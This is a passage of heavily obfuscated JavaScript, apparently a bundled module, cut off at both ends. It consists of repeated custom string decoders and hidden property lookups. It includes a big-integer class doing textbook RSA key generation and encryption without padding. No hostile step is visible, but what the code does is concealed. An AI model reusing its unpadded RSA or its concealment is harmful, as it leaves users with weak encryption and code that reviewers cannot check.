kE9EMRS[v6Mfb9]}X2UNESG(u1oO1ua=DDixp3(xz2lO2f(0x1c5))[xz2lO2f(q92_e0u[0x6c])](),Eobnocu=DDixp3(xz2lO2f(q92_e0u[0x6d]))[xz2lO2f(q92_e0u[0x6c])](),UiekLz=u1oO1ua-Eobnocu,DDixp3(xz2lO2f(q92_e0u[0x6d]))[xz2lO2f(q92_e0u[0x6c])](DDixp3(K6TtnjK(xz2lO2f(q92_e0u[0x6e])))[xz2lO2f(0x1c9)]()-UiekLz),DDixp3(xz2lO2f(0x1ca))[xz2lO2f(q92_e0u[0x6c])](DDixp3(K6TtnjK(xz2lO2f(q92_e0u[0x6e])))[xz2lO2f(0x1cb)+xz2lO2f(0x1cc)]()-UiekLz),DDixp3(xz2lO2f(0x1cd))[xz2lO2f(0x1ce)](),DDixp3(K6TtnjK(xz2lO2f(q92_e0u[0x6e])))[xz2lO2f(0x1cf)](function(){m6TllSC(v6Mfb9);function v6Mfb9(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=\"VBF2SL%}=q!Xo$.>]&ZbQ^x[HpRW9NiDuf+Y7ty4mIlE@6AjT*dv();w#_c,aM8kOn\\\"<0GhUe/:sg3{KrP~C15`|?Jz\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[q92_e0u[0xb]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x6f]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x70]]=v6Mfb9[q92_e0u[0x6]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x70]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[q92_e0u[0x70]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[q92_e0u[0x70]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x6f]],v6Mfb9[q92_e0u[0x6f]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0xb]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x6f]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x6f]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0xb]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x6f]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0xb]])}function kiQLMR(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=v6Mfb9(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}X2UNESG(DDixp3(kiQLMR(0x1d0))[kiQLMR(q92_e0u[0x71])](DDixp3(K6TtnjK(kiQLMR(q92_e0u[0x72])))[kiQLMR(0x1d3)+kiQLMR(0x1d4)]()-UiekLz),DDixp3(kiQLMR(0x1d5))[kiQLMR(q92_e0u[0x71])](DDixp3(K6TtnjK(kiQLMR(q92_e0u[0x72])))[kiQLMR(0x1d6)]()-UiekLz),DDixp3(kiQLMR(0x1d7))[kiQLMR(0x1d8)]())}),this[xz2lO2f(0x1d9)]=DDixp3(xz2lO2f(q92_e0u[0x6d]))[xz2lO2f(q92_e0u[0x6c])](),K6TtnjK(xz2lO2f(0x1da))[xz2lO2f(0x1db)]=this[xz2lO2f(0x1dc)][xz2lO2f(0x1dd)])}if(this[UEYLbeV(q92_e0u[0x69])][UEYLbeV(0x1de)](UEYLbeV(0x1df))[UEYLbeV(0x1e0)](UEYLbeV(0x1e1))){m6TllSC(rxuM2i);function bw3EU0(v6Mfb9){var kiQLMR=\"hNtmCODWIVFQLkgnqlYRMscpTPUjKarXEHBobfeA,8dS6xGJ!$7Z?)4*:>}%_(]u|z=w03&@y\\\"#^<`92;5./~+v{1i[\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function rxuM2i(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=bw3EU0(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}this[rxuM2i(0x1e2)]=K6TtnjK(rxuM2i(0x1e3))[rxuM2i(0x1e4)][rxuM2i(0x1e5)][rxuM2i(0x1e6)](rxuM2i(0x1e7))?q92_e0u[0x33]:q92_e0u[0x2d]}this[UEYLbeV(0x1e8)]()},[g_XoV6h(0x1e9)]:function(){var v6Mfb9;m6TllSC(UEYLbeV);function kiQLMR(v6Mfb9){var kiQLMR=\"Y6u/;GfQL1xdrOn5M^qJVK9|zbZIC~wN+cX3*g=}s<,PA])%2ED4\\\"yk{(pW`h$&HS>m8T#!aloie.BUj7[:@?v0tRF_\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<u1oO1ua;g_XoV6h++){var kE9EMRS=kiQLMR.indexOf(UEYLbeV[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UiekLz|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){Eobnocu.push((UiekLz|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function UEYLbeV(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=kiQLMR(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(v6Mfb9=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[UEYLbeV(0x1ea)][UEYLbeV(0x1eb)]([UEYLbeV(0x1ec)])[UEYLbeV(0x1ed)](function(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x4];function u1oO1ua(kiQLMR){var u1oO1ua=\"u<]0vw.2q`E!4?MymoiW)[:RG#J&{k=C;ZO*S389UF1A%VN~\\\"D$xlb7YghszpI@Brt+j6Lc>/K(nX,TQd5|}f_HP^ae\",Eobnocu,UiekLz,v6Mfb9,UEYLbeV,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(Eobnocu=\"\"+(kiQLMR||\"\"),UiekLz=Eobnocu.length,v6Mfb9=[],UEYLbeV=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<UiekLz;g_XoV6h++){var kE9EMRS=u1oO1ua.indexOf(Eobnocu[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UEYLbeV|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9.push(UEYLbeV&q92_e0u[0xc]),UEYLbeV>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){v6Mfb9.push((UEYLbeV|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(v6Mfb9)}function Eobnocu(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=u1oO1ua(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}if(UEYLbeV(0x1ee)+\"R\"in THu9Qk){UiekLz()}function UiekLz(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x4];const u1oO1ua=D75qXi[\"qbn8Ti\"](\"big-integer\");X2UNESG(kiQLMR[q92_e0u[0x6]]=class Eobnocu{static randomPrime(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const Eobnocu=u1oO1ua.one.shiftLeft(kiQLMR[q92_e0u[0x4]]-q92_e0u[0x1]),UiekLz=u1oO1ua.one.shiftLeft(kiQLMR[q92_e0u[0x4]]).prev();while(q92_e0u[0x33]){let v6Mfb9=u1oO1ua.randBetween(Eobnocu,UiekLz);if(v6Mfb9.isProbablePrime(q92_e0u[0x44])){return v6Mfb9}}}static generate(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const Eobnocu=u1oO1ua(q92_e0u[0x74]);let UiekLz,v6Mfb9;kiQLMR[q92_e0u[0x6]]=void 0x0;do{X2UNESG(UiekLz=this.randomPrime(kiQLMR[q92_e0u[0x4]]/q92_e0u[0x12]),v6Mfb9=this.randomPrime(kiQLMR[q92_e0u[0x4]]/q92_e0u[0x12]),kiQLMR[q92_e0u[0x6]]=u1oO1ua.lcm(UiekLz.prev(),v6Mfb9.prev()))}while(u1oO1ua.gcd(Eobnocu,kiQLMR[q92_e0u[0x6]]).notEquals(q92_e0u[0x1])||UiekLz.minus(v6Mfb9).abs().shiftRight(kiQLMR[q92_e0u[0x4]]/q92_e0u[0x12]-q92_e0u[0x45]).isZero());return{e:Eobnocu,n:UiekLz.multiply(v6Mfb9),d:Eobnocu.modInv(kiQLMR[q92_e0u[0x6]])}}static encrypt(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x2];return u1oO1ua(kiQLMR[q92_e0u[0x4]]).modPow(kiQLMR[q92_e0u[0x12]],kiQLMR[q92_e0u[0x1]])}static decrypt(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x2];return u1oO1ua(kiQLMR[q92_e0u[0x4]]).modPow(kiQLMR[q92_e0u[0x1]],kiQLMR[q92_e0u[0x12]])}static encode(kiQLMR){const Eobnocu=kiQLMR.split(\"\").map(kiQLMR=>kiQLMR.charCodeAt()).join(\"\");return u1oO1ua(Eobnocu)}static decode(kiQLMR){const u1oO1ua=kiQLMR.toString();let Eobnocu=\"\";for(let UiekLz=q92_e0u[0x4];UiekLz<u1oO1ua.length;UiekLz+=q92_e0u[0x12]){X2UNESG(m6TllSC(UEYLbeV),m6TllSC(v6Mfb9));function v6Mfb9(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x7]]=\"#OJrf>u}`va_BhwCInKSg;+6HW.Lm?V&\\\"0~y(sTi=1YAxRD:3^|5l![Q8<zeG,@E]pq$U4j7bc9/tk*PX{2F)MN%Zdo\",kiQLMR[q92_e0u[0x12]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[-q92_e0u[0x75]]=kiQLMR[q92_e0u[0x12]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0xa]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[-q92_e0u[0x75]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x1f]]=kiQLMR[-q92_e0u[0x7]].indexOf(kiQLMR[q92_e0u[0x12]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x8]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x1f]]}else{X2UNESG(kiQLMR[q92_e0u[0x8]]+=kiQLMR[q92_e0u[0x1f]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]],kiQLMR[q92_e0u[0xa]]+=(kiQLMR[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0xa]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x8]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function UEYLbeV(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=v6Mfb9(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}let wEmN7Z=K6TtnjK(UEYLbeV(0x1ef))(u1oO1ua.substr(UiekLz,q92_e0u[0x12]));if(wEmN7Z<=q92_e0u[0x76]){m6TllSC(g_XoV6h);function DDixp3(kiQLMR){var u1oO1ua=\"L*tYhOGceSlJAMfBd\\\"Z^N,~Fg`0pz)y}/K[s4>;#U]m@j8rxkWi=w<oH7P_EC?RIQ+{6(5!vq$:u1bX3|a%2DVn&9T.\",Eobnocu,v6Mfb9,UEYLbeV,wEmN7Z,DDixp3,g_XoV6h,kE9EMRS;X2UNESG(Eobnocu=\"\"+(kiQLMR||\"\"),v6Mfb9=Eobnocu.length,UEYLbeV=[],wEmN7Z=q92_e0u[0x4],DDixp3=q92_e0u[0x4],g_XoV6h=-q92_e0u[0x1]);for(kE9EMRS=q92_e0u[0x4];kE9EMRS<v6Mfb9;kE9EMRS++){var fFTEBms=u1oO1ua.indexOf(Eobnocu[kE9EMRS]);if(fFTEBms===-q92_e0u[0x1])continue;if(g_XoV6h<q92_e0u[0x4]){g_XoV6h=fFTEBms}else{X2UNESG(g_XoV6h+=fFTEBms*q92_e0u[0x17],wEmN7Z|=g_XoV6h<<DDixp3,DDixp3+=(g_XoV6h&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],DDixp3-=q92_e0u[0x5])}while(DDixp3>q92_e0u[0x8]);g_XoV6h=-q92_e0u[0x1]}}if(g_XoV6h>-q92_e0u[0x1]){UEYLbeV.push((wEmN7Z|g_XoV6h<<DDixp3)&q92_e0u[0xc])}return LPReTq(UEYLbeV)}function g_XoV6h(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=DDixp3(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(Eobnocu+=K6TtnjK(UEYLbeV(q92_e0u[0x77])).fromCharCode(K6TtnjK(g_XoV6h(0x1f1)+q92_e0u[0x213])(u1oO1ua.substr(UiekLz,q92_e0u[0x2]))),UiekLz++)}else{Eobnocu+=K6TtnjK(UEYLbeV(q92_e0u[0x77])).fromCharCode(wEmN7Z)}}return Eobnocu}},D75qXi[\"Ezod6m\"].exports=kiQLMR[q92_e0u[0x6]])}v6Mfb9[UEYLbeV(0x1f2)]=new(K6TtnjK(UEYLbeV(0x1f3)))({[Eobnocu(0x1f4)]:v6Mfb9[Eobnocu(0x1f5)],[Eobnocu(0x1f6)]:q92_e0u[0x2d]})}));if(DDixp3(UEYLbeV(0x1f7))[UEYLbeV(0x1f8)]<=q92_e0u[0x4]){function u1oO1ua(v6Mfb9){var kiQLMR=\"N(L3C[euaiSZbf;%0GB)XmO#UqszD~gy1H.tkQ|d+hlI4vcMY]oEpn@!AF&VJWP*^KTr_6Rw9/<x`$8>{?}=25,\\\"7:j\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<u1oO1ua;g_XoV6h++){var kE9EMRS=kiQLMR.indexOf(UEYLbeV[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UiekLz|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){Eobnocu.push((UiekLz|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function Eobnocu(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=u1oO1ua(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}K6TtnjK(Eobnocu(0x1f9))[Eobnocu(0x1fa)]()}if(this[UEYLbeV(0x1fb)][UEYLbeV(0x1fc)]){m6TllSC(wEmN7Z);function UiekLz(v6Mfb9){var kiQLMR=\"0OJXZ2tqE@5KvBTAb%_^`V&F>1.M}znPC,=8s9]ixR~j\\\"ofHg?uaQ)Ny3$#YUSlIr4dD6+p!*G7L|e{(hWc</[:mwk;\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<u1oO1ua;g_XoV6h++){var kE9EMRS=kiQLMR.indexOf(UEYLbeV[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UiekLz|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){Eobnocu.push((UiekLz|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function wEmN7Z(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=UiekLz(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}this[wEmN7Z(0x1fd)]()}X2UNESG(this[UEYLbeV(0x1fe)](),this[UEYLbeV(0x1ff)](q92_e0u[0x33]))},[g_XoV6h(q92_e0u[0x1a5])]:function(){X2UNESG(m6TllSC(kiQLMR),m6TllSC(v6Mfb9));function v6Mfb9(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x78]]=\"MFCfoEgdhBOlHStjNTbnksIZAaWQYeDGrpKVLR0=+PUJ@Xq^i%)c&_<?y;(6`}[$#!4\\\"|]:87/x>v{1u2wz5.,93*m~\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[q92_e0u[0x7b]]=[],v6Mfb9[q92_e0u[0x79]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x24]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[-q92_e0u[0x7a]]=q92_e0u[0x4];v6Mfb9[-q92_e0u[0x7a]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[-q92_e0u[0x7a]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[-q92_e0u[0x78]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[-q92_e0u[0x7a]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x79]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x24]],v6Mfb9[q92_e0u[0x24]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x7b]].push(v6Mfb9[q92_e0u[0x79]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x79]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x24]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x24]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x7b]].push((v6Mfb9[q92_e0u[0x79]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x7b]])}function kiQLMR(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=v6Mfb9(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}if(this[kiQLMR(0x201)][kiQLMR(0x202)](kiQLMR(0x203))[kiQLMR(0x204)]>q92_e0u[0x4]){var UEYLbeV;m6TllSC(g_XoV6h);function g_XoV6h(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x7d]]=\"K(+~^eNhYnCR,_b>O&6Uz@W7JX|w.G1#4:m0SQjB)]AcIVak\\\"9Tf<D`$/uiP=qvMt*23pZFrL%y}o[l?H{5!;gxEd8s\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[-q92_e0u[0x7c]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[-q92_e0u[0x7d]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[-q92_e0u[0x7c]],v6Mfb9[-q92_e0u[0x7c]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[-q92_e0u[0x7c]]-=q92_e0u[0x5])}while(v6Mfb9[-q92_e0u[0x7c]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[-q92_e0u[0x7c]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function u1oO1ua(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=g_XoV6h(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}UEYLbeV=q92_e0u[0x33];if(K6TtnjK(kiQLMR(0x205))[u1oO1ua(0x206)](u1oO1ua(0x207))){m6TllSC(UiekLz);function Eobnocu(v6Mfb9){var 